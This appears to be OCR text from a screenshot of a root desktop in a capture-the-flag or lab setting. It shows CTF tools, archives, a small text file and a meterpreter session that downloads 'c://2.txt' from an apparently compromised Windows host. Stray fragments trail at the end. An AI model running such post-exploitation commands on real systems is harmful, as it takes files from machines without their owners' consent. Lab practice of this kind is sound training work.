 root
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
root
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
root
设备
文件系统
cdrom0
gaps mpc-1.3.1 mpfr-4.2.0 outguess
output RsaCtfTool volatility 1.txt
1.zip 2.txt mpc-1.3.1.tar.gz mpfr-4.2.0.tar.bz2
passwd passwd.zip UhAFTyNB.jpeg
"2.txt": 14 字节 纯文本文档
/root/2.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 yes
2 I'm fine
meterpreter > download c://2.txt
[*] Downloading: c://2.txt → /root/2.txt
[*] Downloaded 14.00 B of 14.00 B (100.0%): c://2.txt → /root/2.txt
[*] download : c://2.txt → /root/2.txt
meterpreter >
0.2+df
.deb